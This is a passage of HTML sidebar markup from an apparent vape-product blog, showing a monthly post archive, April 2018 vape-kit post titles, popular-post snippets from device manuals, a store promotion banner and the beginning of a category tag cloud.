<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2018/04/cloumix-vape-online-store-has-been-officially-authorized-by-digiflavor.html'>Cloumix Vape Online Store Has Been Officially Auth...</a></li>
<li><a href='http://www.tellusual.com/2018/04/why-does-procolor-kit-represent-a-new-attitude.html'>Why Does ProColor Kit Represent A New Attitude?</a></li>
<li><a href='http://www.tellusual.com/2018/04/what-makes-the-ply-rock-blade-klt-so-different.html'>What Makes the PLY ROCK BLADE Kit So Different?</a></li>
<li><a href='http://www.tellusual.com/2018/04/why-do-we-all-say-that-aegis-kit-is-a-legendary-vape-kit.html'>Why Do We All Say That Aegis Kit Is A Legendary Va...</a></li>
<li><a href='http://www.tellusual.com/2018/04/how-to-use-eleaf-ijust-3.html'>How To Use Eleaf iJust 3</a></li>
<li><a href='http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html'>Why Is the Vaping Experience Brought By SOLO ELF S...</a></li>
<li><a href='http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html'>Is VAPE PEN 22 Kit Suitable For Beginners?</a></li>
<li><a href='http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html'>What Makes Cloud Chaser So Fond Of Captain X3 Tank?</a></li>
<li><a href='http://www.tellusual.com/2018/04/ijoy-exo-pd270-mod-will-suit-cool-vapers-like-you.html'>IJOY EXO PD270 MOD Will Suit Cool Vapers Like You</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
